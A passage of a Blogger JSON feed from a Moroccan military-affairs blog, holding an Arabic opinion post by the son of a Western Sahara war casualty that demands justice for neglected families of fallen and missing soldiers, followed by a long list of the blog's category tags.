"}],"author":[{"name":{"$t":"mararmy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04984355546191668149"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5IiY8anSIiM8jx9qs0L2gCGvAot8tOtYc3Bclwnc2d79rPVsCc6oVsQ6bd2x9BayhILYNWY7A1tBavMRENMRBCKY7UPUptvky7h_gWJwTtmJA2f2h3wfOcWRZAkuj_BKg6G6Bf1rO3oQ0FzDoU0expNZVI5tC41l3LMbyRl4OGQv_Rg\/s220\/Preview.png%20(2).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLsIR5DzFftyPf0Pwnr3QUYjtZ5hBeX9zecE1FZtzcHvcN6bPdXgpbxt-62aGOMNHLsFF-642bMp6DqII2sJ5pltjSOmjFhGgoVfLP0z7SMiIpwKaFL4URwxfgEX_Tk-FqxzpupcwQod-cSyMoTJ6ve51xHUi1HpQ4gtnm1Cb4qcim-D_5jiCWDoqS69SF\/s72-c\/%D9%84%D8%A8%D9%8A%D9%82.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6938226413244417358.post-2448563167282104690"},"published":{"$t":"2025-07-12T06:25:00.000-07:00"},"updated":{"$t":"2025-07-12T06:25:52.425-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"شهداء الجيش المغربي"}],"title":{"type":"text","$t":" أسر شهداء ومفقودي  حرب الصحراء المغربية : من يُنصف من ضحّى؟ ومن المسؤول عن هذا الصمت؟"},"content":{"type":"html","$t":"\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ9wgaI5PXcHkaOlhyegzONPpWDEFLDMo_uZvO2FnWI1ZXvkEB7B40v8d9R6yadJ_3SnyI0PcbvVrhboRSLkmpnEIaiPUFK4Sl9E2h0_VU5_OWoAQltX-vxb2pTS17LbayRhW1WPnbAD5Eu5cdxUyvjypu7SjZ_qYmd6ZWu8QNuINB8HvsWtGrlztAque9\/s960\/%D9%84%D8%A8%D9%8A%D8%AB.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"أسر شهداء ومفقودي  حرب الصحراء المغربية : من يُنصف من ضحّى؟ ومن المسؤول عن هذا الصمت؟\" border=\"0\" data-original-height=\"720\" data-original-width=\"960\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ9wgaI5PXcHkaOlhyegzONPpWDEFLDMo_uZvO2FnWI1ZXvkEB7B40v8d9R6yadJ_3SnyI0PcbvVrhboRSLkmpnEIaiPUFK4Sl9E2h0_VU5_OWoAQltX-vxb2pTS17LbayRhW1WPnbAD5Eu5cdxUyvjypu7SjZ_qYmd6ZWu8QNuINB8HvsWtGrlztAque9\/w320-h240\/%D9%84%D8%A8%D9%8A%D8%AB.jpeg\" title=\"https:\/\/www.mararmy.com\/2025\/07\/blog-post_12.html\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eأنا ابن شهيد حرب الصحراء المغربية، أكتب هذه الكلمات لا نيابة عن نفسي فقط، بل نيابة\u0026nbsp; \u0026nbsp;عن آلاف الأبناء والأرامل الذين تركهم شهداء الوحدة الترابية خلفهم، وذهبوا إلى معارك الشرف والدفاع عن الوطن.\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمنذ اندلاع حرب الصحراء المغربية سنة 1975، إلى حدود وقف إطلاق النار سنة 1991، ورغم جسامة التضحيات التي قدّمتها القوات المسلحة الملكية في سبيل الدفاع عن وحدة الوطن، لا تزال أسر شهداء ومفقودي\u0026nbsp; هذه الحرب تعيش في الظل، تُكابد مرارة النسيان، وتنتظر دون جدوى قرارًا جريئًا يعيد لها حقها وكرامتها.\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهؤلاء الذين سقطوا في ساحة الشرف، تركوا خلفهم أرامل شابات، وأطفالًا يتامى، ترعرعوا دون سند ودون مواكبة من طرف المؤسسات المعنية سواء كانت عسكرية او مدنية فالأمر سيان\u0026nbsp; ولا التفاتة مادية او معنوية ، تركوا في الضياع يصارعون ويجابهون واقعا مريرا بسبب التهميش المطبق و الممنهج.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eو\u0026nbsp; السؤال الحقيقي الذي يُطرح نفسه : من المسؤول عن هذا الإهمال والتهميش المزمن ؟ ومن يتحمل تبعات صمت الدولة عن ملف عمره أكثر من أربعين سنة؟\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eأين إدارة\u0026nbsp; الدفاع؟ لما لا تحرك ساكنا\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eأين المصالح الاجتماعية للقوات المسلحة الملكية؟ لماذا\u0026nbsp; ابتلعت\u0026nbsp; لسانها\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eأين مؤسسة الحسن الثاني للأعمال الإجتماعية لقدماء العسكريين وقدماء المحاربين ؟ماذا قدمت لهذه الفئة، وعن اي أولوية تتحدث حين تقول ان أسر الشهداء تتربع في قمة هرم الفئات التي تعتني بها المؤسسة، وعن اي عناية تتحدث\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eأين وزارة التضامن والأسرة؟\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eأين مجلس حقوق الإنسان؟\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eوأين المجتمع المدني والإعلام؟\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eواين الأحزاب السياسية؟\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eكلهم يعلمون أن الملف موجود. كلهم يعلمون أن هذه الأسر لم تنل ما تستحقه. لكن لا أحد امتلك الجرأة السياسية والأخلاقية لإنهاء هذا الظلم.\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp; \u0026nbsp;لماذا لا يستحضرون مقولة المغفور له الحسن الثاني طيب الله ثراه :على الجندي ان يذهب للحرب وهو مطمئن على أسرته.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالواقع مؤلم:\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eأرامل بمعاش لا يسمن ولا يغني عن جوع\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eأسر بدون تعويض عادل عن الحرب .\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eأسر بدون تأمين عن الاستشهاد والفقدان\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eأسر بدون سكن\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eأرامل دون مواكبة او متابعة نفسية او حماية اجتماعية حقيقية.\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eأبناء\u0026nbsp; يعانون في صمت، بلا إدماج، بلا أمل، بلا اعتراف.\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمراسلات تُرسل منذ التسعينيات، ووقفات تُنظم منذ تأسيس الجمعية الوطنية لأسر شهداء ومفقودي و أسرى الصحراء المغربية سنة 1999، لكن... لا حياة لمن تنادي\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;فما تعيشه عوائل شهداء الوحدة الترابية من خطأ سوء تقدير وسوء تدبير الملف وعدم حلحلته لإنصاف دوبهم\u0026nbsp; \u0026nbsp;هو إهانة وازدراء وإساءة مباشرة للشهداء.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eفإلى متى سيبقى الشهيد مُجرد اسم في شهادة الوفاة؟\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهل سيظل أبناؤه يُعاملون كمجهولين لا حق لهم؟\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهل يجب أن نُذكّر في كل ذكرى وطنية أن هناك من ضحّى ولم يجد من يُنصفه؟\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eنحن نُطالب بحل شامل، لا ترقيعي. نُطالب بعدالة تاريخية، لا وعود إعلامية. نُطالب بقرار من أعلى مستوى يُنهي هذا الجرح المفتوح.وعلاجه فيه عافية للدولة ككل لانه سيعيد الثقة للمؤسسات وسينمي الشعور بالانتماء وسيوقد أحاسيس التضحية من أجل الثوابت.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eبقلم بنعيش مصطفى\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eابن شهيد حرب الصحراء المغربية\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/2448563167282104690"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/2448563167282104690"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mararmy.com\/2025\/07\/blog-post_12.html","title":" أسر شهداء ومفقودي  حرب الصحراء المغربية : من يُنصف من ضحّى؟ ومن المسؤول عن هذا الصمت؟"}],"author":[{"name":{"$t":"mararmy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04984355546191668149"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5IiY8anSIiM8jx9qs0L2gCGvAot8tOtYc3Bclwnc2d79rPVsCc6oVsQ6bd2x9BayhILYNWY7A1tBavMRENMRBCKY7UPUptvky7h_gWJwTtmJA2f2h3wfOcWRZAkuj_BKg6G6Bf1rO3oQ0FzDoU0expNZVI5tC41l3LMbyRl4OGQv_Rg\/s220\/Preview.png%20(2).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ9wgaI5PXcHkaOlhyegzONPpWDEFLDMo_uZvO2FnWI1ZXvkEB7B40v8d9R6yadJ_3SnyI0PcbvVrhboRSLkmpnEIaiPUFK4Sl9E2h0_VU5_OWoAQltX-vxb2pTS17LbayRhW1WPnbAD5Eu5cdxUyvjypu7SjZ_qYmd6ZWu8QNuINB8HvsWtGrlztAque9\/s72-w320-h240-c\/%D9%84%D8%A8%D9%8A%D8%AB.jpeg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.mararmy.com/feeds/posts/default?alt=json-in-script&max-results=4&callback=jQuery3210024520103351992617_1768774947224&_=1768774947225
body_size: 20185
content:
// API callback
jQuery3210024520103351992617_1768774947224({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6938226413244417358"},"updated":{"$t":"2026-01-14T19:08:53.889-08:00"},"category":[{"term":"سلايدر"},{"term":"شهداء الجيش المغربي"},{"term":"متفرقات عسكرية"},{"term":"أسلحة وعتاد"},{"term":"اسماء لا تنسى\/ شهداء حرب الصحراء"},{"term":"دوليات"},{"term":"الرأي الحر"},{"term":"صوت وصورة"},{"term":"أصداء الجمعية في الإعلام"},{"term":"عتاد و أسلحة"},{"term":"تقارير الأمن القومي"},{"term":"روسيا"},{"term":"القوات المسلحة"},{"term":"المغرب ، سلايدر"},{"term":"الجيش"},{"term":"المغرب"},{"term":"شركات ومعارض"},{"term":"شركات و معارض"},{"term":"الجزائر"},{"term":"تحقيقات"},{"term":"الجيش المغربي"},{"term":"شهداء"},{"term":"بيانات"},{"term":"مركز المحارب للتوجيه"},{"term":"فرنسا"},{"term":"للمغرب"},{"term":"أبحاث ودراسات"},{"term":"إيران"},{"term":"الروس"},{"term":"ايران"},{"term":"داعش"},{"term":"رسائل"},{"term":"صوة وصورة"},{"term":"نبش في الذاكرة"},{"term":"ندوات"},{"term":"التحية العسكرية"},{"term":"التصنيع الحربي"},{"term":"الجنرال بناني"},{"term":"الجيش الأمريكي"},{"term":"الجيش الجزائري"},{"term":"الحدود"},{"term":"الحكومة"},{"term":"الدرع الصاروخي"},{"term":"السويد تدخل على خط سباق التسلح بين المغرب والجزائر"},{"term":"العربة المدرعة"},{"term":"القوات المساعدة"},{"term":"المغربي"},{"term":"تقرير"},{"term":"رؤوس أمنية"},{"term":"سوريا"},{"term":"ف 16"},{"term":"كولمان"},{"term":"للدفاع الصاروخي والجوي"},{"term":"للقوات المسلحة الملكية"},{"term":"مؤتمر الشرق الأوسط"},{"term":"مركز مارارمي للتوجيه"},{"term":"مروحيات"},{"term":"نحو"},{"term":"نصائح عملية إلى كل جندي أراد فضح فساد رؤسائه"},{"term":"وأخيرا"},{"term":"ياسين المنصوري"},{"term":"\" أرماتا\""},{"term":"\" لنكاد\" Lincad"},{"term":"\"مركز تحليل إستراتيجيات الأمن و الدفاع\""},{"term":"885 ياسين"},{"term":"AIM-9X"},{"term":"C 130"},{"term":"aw139"},{"term":"أبطال حرب الصحراء"},{"term":"أبناء وأرامل حرب الصحراء في الشارع"},{"term":"أحيدوس"},{"term":"أخطاء عسكرية بالسلاح"},{"term":"أربعة مدمرات إستراتيجية أمريكية سترابط قبالة سواحل المغرب"},{"term":"أس – 300 أنتاي ، منظومة الظروف القاسية"},{"term":"أسر الشهداء"},{"term":"أسر الشهداء  والمفقودين قرروا مقاضاة إدارة الدفاع الوطني كخطوة تمهيدية لأشكال أكثر راديكالية"},{"term":"أسر شهداء و مفقودي و أسرى حرب الصحراء :وقفة أمام مقر رئاسة الحكومة"},{"term":"أسرى الحرب"},{"term":"أطر الجيش وندوة إصلاح القضاء بالداخلة"},{"term":"أفاق  القوات المسلحة للبوليساريو"},{"term":"أفاق المديرية العامة للأمن الإلكتروني التابعة للجيش"},{"term":"أفراد"},{"term":"أفريكوم"},{"term":"أقمار إصطناعية عسكرية"},{"term":"أكثر خطورة"},{"term":"ألية حذر"},{"term":"أمن"},{"term":"أنباءٌ عن استنفارٍ في الجيشِ المغربي لإخمادِ أي شغب..الحكومة تنفي و تحتج على مدريد"},{"term":"أنصار المذهب الكلبي(Cynics ) يتواجدون في المغرب"},{"term":"أهم الصعوبات التي واجهتها القوات المسلحة المغربية سنة 2012"},{"term":"أوباما"},{"term":"أوربا"},{"term":"أوروساتوري"},{"term":"أول  جينرالة  في الجيش المغربي"},{"term":"أيتام الجيش المغربي يعرضون أعضاءهم البشرية للبيع من أجل اعالة  أسرهم"},{"term":"إبن جرير"},{"term":"إجتماع لكوادر إستخباراتية غربية في الجزائر"},{"term":"إحتمالات تواجد إسلاميين داخل الجيش المغربي تظهر من جديد"},{"term":"إس 400"},{"term":"إسبانيا"},{"term":"إستباحة الفرنسيين للمجال الجوي المغربي أمر مقلق"},{"term":"إستراتيجية"},{"term":"إستعدادات الجيش المغربي"},{"term":"إسرائيل"},{"term":"إسرائيل تورد معدات عسكرية لدول عربية منها المغرب والجزائر"},{"term":"إسقاط العسكر للإخوان في صالح الأمن القومي المصري"},{"term":"إضراب قطاع البريد في يوم 20 جريمة في حق قواتنا المسلحة"},{"term":"إف 35"},{"term":"إفتتاح"},{"term":"إفريقيا الوسطى"},{"term":"إمكانية قيام جبهة البوليساريو بعمل عسكري"},{"term":"إنجاز عسكري  جديد للحرس الثوري على هامش مناورات الرسول الأعظم"},{"term":"إنجازا ديبلوماسيا"},{"term":"إيران تتدرب على خطط القتال الغير متكافئ"},{"term":"إيران تدشن مروحية  طوفان 2"},{"term":"إيران ترصد وتطرد طائرة أمريكية  بدون طيار حلقت قرب مجالها الجوي"},{"term":"إيران تصنع رادارات عسكرية لرصد الأقمار الصناعية"},{"term":"إيران تعلن عن أسلحة متطورة خلال مناورات مدافعي سماء الولاية 5"},{"term":"إيران تنشر رادارات في أربعة ألاف موقع عسكري وتستعد لمناورات ضخمة للدفاع الجوي"},{"term":"إيرباص"},{"term":"اجتماع بباريس للجنة العسكرية المشتركة المغربية  الفرنسية"},{"term":"ارشيف الجمعية في صور"},{"term":"اسماء لا تنسى"},{"term":"اطارات في جمعية ابناء الشهداء"},{"term":"الأبعاد العسكرية لفتح المدرسة العسكرية لأهرمومو"},{"term":"الأجهزة الأمنية"},{"term":"الأسرى المغاربة المفرج عنهم،تهميش ومعاناة."},{"term":"الأسطول الروسي"},{"term":"الأمن الإسباني  يتحرك في إتجاه جزيرة ليلى"},{"term":"الأمن القومي المغربي بين الجهوية والحكم الذاتي"},{"term":"الأميرة للامريم"},{"term":"الأوربية"},{"term":"الإحتجاجات"},{"term":"الإدارة العامة للأمن الوطني تبدأ في تطهير الجهاز من الفاسدين"},{"term":"الإدارة العامة للأمن الوطني تحتفظ بمدير الإستعلامات،والداخلية تغضب على مسؤولين"},{"term":"الإرهابين"},{"term":"الإسبان"},{"term":"الإستعدادات العسكرية"},{"term":"الإعتمادات المالية المخصصة للجيش المغربي"},{"term":"الإفراج  عن الرهائن الإرانيين في سوريا"},{"term":"الامبراطورية"},{"term":"الانفصاليون يقيمون منشآت مدنية بالـمنطقة العازلة"},{"term":"البحرية الإيرانية"},{"term":"البحرية الملكية المغربية تتسلم فرقاطة طارق بن زياد"},{"term":"البدلة الحديدية"},{"term":"البريطاني"},{"term":"البوليساريو"},{"term":"البوليساريو تتهم الجيش المغربي بارتكاب تجاوزات في الصحراء"},{"term":"البوليساريو تستعد لحرب الأنفاق عبر فرق الكوموندو"},{"term":"التانجوسكا"},{"term":"التجنيد الإجباري"},{"term":"التجنيد الاجباري في المغرب"},{"term":"التداريب"},{"term":"التدمير الذاتي للدولة المغربية"},{"term":"التشكيلات المسلحة"},{"term":"التصنيع الحربي الجزائري"},{"term":"التنكيل من جديد بأرامل الشهداء عبر إقتطاعات"},{"term":"التهديد الروسي للدرع الصاروخي،يقترب من المغرب"},{"term":"الثكنات العسكرية"},{"term":"الثكنات العسكرية،ثكنة أهرمومو"},{"term":"الجدارات الأمنية حق مغربي"},{"term":"الجزائر ،توقف، صفقات السلاح، من أجل، التصنيع المحلي"},{"term":"الجزائر تتسلم  دفعة من أنظمة الدفاع الجوي الإستراتيجية س 300"},{"term":"الجزائر تتمكن من صناعة طائرة بدون طيار جد متطورة بقدرات محلية"},{"term":"الجزائر ترفع  التأهب الأمني إلى الدرجة القصوى"},{"term":"الجزائر تضبط 600 جهاز تجسس في مطار الهواري بومدين الدولي"},{"term":"الجزائر تمنح مالي مساعدة عسكرية ومالية وإنسانية"},{"term":"الجزائر وبريطانيا  تؤسسان لشراكة إستراتيجية للدفاع والإستخبارات"},{"term":"الجزائر،حرب الدجاجات"},{"term":"الجزائري"},{"term":"الجمارك"},{"term":"الجماعات الإرهابية"},{"term":"الجماعة والحزب والأمن القومي"},{"term":"الجنرال"},{"term":"الجنرال عروب"},{"term":"الجنرالات العجزة"},{"term":"الجنرالات العجزة والجيش"},{"term":"الجنود المغاربة و حرب الصحراء"},{"term":"الجيش  المغربي"},{"term":"الجيش الإيراني"},{"term":"الجيش التونسي"},{"term":"الجيش الروسي ينتهي من الإختبار النهائي لعتاد \"المحارب\""},{"term":"الجيش العربي السوري"},{"term":"الجيش المغربى"},{"term":"الجيش المغربي بين الماضي والحاضر"},{"term":"الجيش المغربي في القرن التاسع عشر"},{"term":"الجيش المغربي و مناورات نسر الأناضول"},{"term":"الجيش المغربي يتسلم دبابات أمريكية"},{"term":"الجيش المغربي يخوض حرب الرمال الثانية"},{"term":"الجيش المغربي يسعى إلى اقتناء طائرات باكستانية"},{"term":"الجيوش الجارة لسوريا تعلن حالة النفير العام"},{"term":"الحرب"},{"term":"الحرب الهجينة"},{"term":"الحرب في مالي داخل البرلمان المغربي"},{"term":"الحشيش"},{"term":"الحكومة الإيطالية تكتشف رشاوي في صفقاتها العسكرية"},{"term":"الحكومة الحالية هي الأكثر عداوة للذين حاربوا إلى جانب المغرب"},{"term":"الحكومة تلمع صورتها على  حساب مكفولي الأمة"},{"term":"الدرك"},{"term":"الدورة السادسة"},{"term":"الدولي"},{"term":"الرباط"},{"term":"الردار GM403"},{"term":"الروس يدشنون غواصة  نووية فائقة التدمير"},{"term":"الروس يطلقون برنامج الخدمة بعد البيع في مجال الأسلحة"},{"term":"الروس يطورون مشروعا عسكريا لتدمير الأقمار الإصطناعية"},{"term":"الروس يعترفون بتصدير السلاح إلى مالي"},{"term":"الروس ينافسون الأسطول الأمريكي على عسكرة البحر الأبيض المتوسط"},{"term":"الروس ينتجون أكبر طائرة عسكرية في العالم"},{"term":"الروسية"},{"term":"الزيادة"},{"term":"الزيادة في أجور عناصر القوات المساعدة"},{"term":"الزيارة الملكية"},{"term":"السدود"},{"term":"السعودي"},{"term":"السعودية"},{"term":"السعودية تزود المعارضة السورية بصواريخ (كونكورس)"},{"term":"السكينة العامة والبلطجة في المغرب بين الأمن والدفاع"},{"term":"السواحل"},{"term":"السواحل المغربية"},{"term":"السياسة الدفاعية المغربية"},{"term":"الشرطة"},{"term":"الشهداء"},{"term":"الشيخ الفيزازي"},{"term":"الصحراء"},{"term":"الصحراء،الإتجاه"},{"term":"الصراع بين المؤسسات"},{"term":"الصفقات العسكرية"},{"term":"الصواريخ"},{"term":"الطائرات ف16 ؟"},{"term":"الطوفان"},{"term":"العدالة والتنمية"},{"term":"العدل ولاحسان"},{"term":"العراق"},{"term":"العسكر المصري"},{"term":"العسكري"},{"term":"العسكريين"},{"term":"العقيدة العسكرية للمغرب"},{"term":"العيوب التي تواجه المقاتلة ف16 هل ستؤثر على قواتنا الجوية ؟"},{"term":"الغماري: البوليساريو غير قادرة على مواجهة الجيش المغربي"},{"term":"الغواصة"},{"term":"الفاسدين داخل أجهزتنا الأمنية والدفاعية يحرزون إعترافا دوليا بهم"},{"term":"الفرقاطات"},{"term":"الفرقاطة الأمريكية"},{"term":"الفرقاطة المغربية الجديدة سيغما تبحر نحو تجارب القبول البحرية"},{"term":"الفساد،الجيش المغربي"},{"term":"القانون الأساسي"},{"term":"القبطان أديب"},{"term":"القرم،القيصر بوتين"},{"term":"القصف بالكيماوي مسرحية جديدة لما يسمى بالمعارضة السورية"},{"term":"القضاء العسكري"},{"term":"القضاء الفرنسي"},{"term":"القوات البرية الجزائرية"},{"term":"القوات الجوية"},{"term":"القوات العمومية"},{"term":"القوات المسلحة لليابان،روسيا ،إيرن والصين تستعد لحرب واسعة النطاق"},{"term":"الكاميرات المواطنة"},{"term":"الكشف عن لائحة مستوردي السلاح"},{"term":"الكلاب المقاتلة"},{"term":"الكلاشينكوف ب 14 دولار  فقط"},{"term":"الكونغو"},{"term":"الكيماوي،سوريا"},{"term":"المؤتمر الإستراتيجي"},{"term":"المارينز"},{"term":"المتقاعدون"},{"term":"المتوسط"},{"term":"المحاربين"},{"term":"المحتجزين في تندوف"},{"term":"المخابرات"},{"term":"المخابرات المدنية المغربية تفكك شبكة تجنيد للقاعدة"},{"term":"المخابرات المغربية"},{"term":"المخازنية"},{"term":"المديرية العامة لأمن نظم المعلومات"},{"term":"المديرية العامة للأمن الإلكتروني،النشأة والأفاق"},{"term":"المشيخات الخليجية والملف النووي الإيراني،هلوسات وأوهام"},{"term":"المغاربة"},{"term":"المغرب مهتم بالغواصة الإسبانية س 80"},{"term":"المغرب يحقق إنتكاسة جديدة في ملف الصحراء في البرتغال"},{"term":"المغرب يساهم في الحرب على شمال مالي بخمسة مليون دولار"},{"term":"المغرب يشارك في مناورات المضيق 13"},{"term":"المغرب يمتلك ثالث قوة عسكرية في القارة السمراء"},{"term":"المغربة"},{"term":"المغربية"},{"term":"المقاتلة"},{"term":"المقاتلة \"ف16 \""},{"term":"المقاتلة ف 16 تراكم الإخفاق تلو الأخر"},{"term":"المقاتلة يوروفايتر تايفون تنجح في إدماج  صاروخ ميتيور  البعيد المدى"},{"term":"المقاتلين المغاربة"},{"term":"الملك"},{"term":"الملك السعودي"},{"term":"الملك المغربي محمد السادس  يعد بتحسين أوضاع الجنود"},{"term":"المناورات العسكرية في الأردن تنتهي قبل موعدها المحدد"},{"term":"الناتو"},{"term":"الهاوية"},{"term":"الهند تطلق بنجاح صاروخاً بالستياً"},{"term":"الهند تنتج مسدسا \" للنساء فقط \""},{"term":"الولايات المتحدة والدول المغاربية تناقش خيارات حلّ الأزمة في مالي"},{"term":"اليمن ،الغطاء الجوي"},{"term":"انتهاء مهمة البعثة الإنسانية والمستشفى الطبي الميداني المغربي إلى قطاع غزة"},{"term":"انطلاق مناورات قتالية كبرى بمدينة طانطان"},{"term":"او المسمى"},{"term":"بأكادير"},{"term":"بالتوازي مع"},{"term":"بالتواطؤ ضده"},{"term":"بالمغرب"},{"term":"باور 373"},{"term":"بروريف-أو"},{"term":"بريطانيا تؤكد أن الحرب في مالي قد تستمر لعقود"},{"term":"بريطانيا تحرك سفن حربية نحو جبل طارق،والمغرب قد يستفيد"},{"term":"بريطانيا تعد حاملة الطائرات (إيلاسترياس) لمهمة 